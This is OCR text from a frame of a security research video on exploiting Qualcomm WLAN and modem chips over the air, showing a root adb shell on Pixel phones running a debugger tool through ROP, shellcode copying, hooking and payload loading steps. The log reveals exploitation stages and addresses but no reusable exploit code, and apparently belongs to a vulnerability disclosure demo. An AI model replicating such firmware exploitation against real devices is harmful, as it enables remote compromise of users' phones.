 ploiting qualcomm wlan and modem over the air_1.mp4 - VLC media player
Video Subtitle Tools View Help
3:55 PM
lynngong@ubuntu: ~
711KPJP0564060 device
FA7AK1A01323 device
lynngong@ubuntu:~$ sudo adb -s FA7AK1A01323 shell
walleye:/ $ su
walleye:/ # /data/local/tmp/mdbg 192.168.43.216
2 192.168.43.216
logging switched
Step 1 - Setup fake table item
Step 2 - Trigger the ROP
Step 3 - Copy Shellcode to PATCH_BASE_ADDRESS
do_memcpy 0xc0000e80, 0xffdc6bb0, 0x000000fa
Step 4 - Copy MappingCreatePatch exactly after Patch Hanlder
do_memcpy 0xc0000e88, 0xffdc6ba0, 0x00000002
Step 5 - Trigger the Shellcode
Trigger shellcode to 0xc0000e80
Send Ack Command...
Get Ack Response
Welcome to Modem Debugger!
Imm 0x00ff7338, Jumper 0x5800c058
Hook 0xb00340b8 to 0xc0000ee4 -> Set jumper 0xb00340b8 0x00ff7338
0x5800c058
Gogogo!
Exploit Start at Fri Jul 26 15:55:27 2019
...
Buffer Address 0x664bdcc0, BCN Buffer Address 0x664be1d0
/data/local/tmp/payloads/payload1 : 323
Copy payload to 0x664bdcc0 size 0x00000143 ...
Copy payload to 0x664bdcc0 size 0x00000143 DONE
Sleeping for 5 seconds...
Sleeping for 5 seconds...
Sleeping for 5 seconds...
lynngong@ubuntu: ~
lynngong@ubuntu:~$ sudo adb -s 711KPJP0564060 shell
taimen:/ $ cat /proc/version
04:06
100%
11:29 AM
8/11/2019